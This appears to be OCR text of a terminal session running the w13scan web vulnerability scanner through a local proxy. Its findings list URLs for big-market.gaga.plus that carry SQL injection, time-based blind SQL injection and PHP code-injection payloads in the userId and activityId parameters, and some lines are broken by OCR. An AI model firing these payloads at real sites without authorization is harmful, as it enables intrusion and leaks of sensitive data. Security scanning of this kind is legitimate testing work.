 W13SCAN % python3 w13scan.py -s 127.0.0.1:7778 --html
________________
< w13scan v2.2.2 >
----------------
o ,-^-.
o !oYo!
o /./=\.\______
## )\/\
||-----w||
|| ||
Cowth Vader
[18:02:54] [INFO] Load scanner plugins:32
[18:02:54] [INFO] Load fingerprint plugins:148
[18:02:54] [INFO] No scanning:['google', 'lastpass', '.gov.']
[18:02:54] [INFO] Level of contracting:
[18:02:54] [INFO] Html will be saved in op/github/w13scan/W13SCAN/output/12_03_2024/17332
20174.html'
[18:02:54] [INFO] Result will be saved elop/github/w13scan/W13SCAN/output/12_03_2024/173
3220174.json'
/github/w13scan/W13SCAN/w13scan.py:77: DeprecationWarning: setDaemon() is deprecated, se
scanner.setDaemon(True)
[18:02:54] [INFO] Staring 31 threads
[18:02:54] [INFO] HTTPServer is running at address('127.0.0.1','7778')......
[unauth] http://big-market.gaga.plus/?userId=xiaofuge&%20activityId=%27%3Bprint%28md5%289047%29%29%3B%24a%3D%27&%20 授权页面
存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露。
[unauth] http://big-market.gaga.plus/?userId=xiaofuge%20and%20'vt'='le--%20&activityId=100301 授权页面存在缺陷导致其他用户可
以直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露。
[unauth] http://big-market.gaga.plus/?userId=xiaofuge+waitfor+delay+%270%3A0%3A5%27--%2B&activityId=100301+waitfor+delay+%27
0%3A0%3A5%27--%2B 授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被
操作、数据库或网站目录等敏感信息泄露。
[unauth] http://big-market.gaga.plus/?userId=xiaofuge'%20and%20'nq'='od--%20&activityId=100301 授权页面存在缺陷导致其他用户
可以直接访问从而引发重要权限可被操作、数据库或网s站目录等敏感信息泄露。
[unauth] http://big-market.gaga.plus/?userId=xiaofuge+and+1%3D+dbms_pipe.receive_message%28%27RDS%27%2C+5%29--%2B&activityId
=100301+and+1%3D+dbms_pipe.receive_message%28%27
RDS%27%2C+5%29--%2B 授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露。
[unauth] http://big-market.gaga.plus/?userId=%24%7B%40print%28md5%289047%29%29%7D%5C&%20activityId=100301&%20 授权页面存在缺
陷导致其他用户可以直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露。
71 success | 31 running |
7470 remaining | 5162 scanned in 717.29 seconds^C
[*] User quit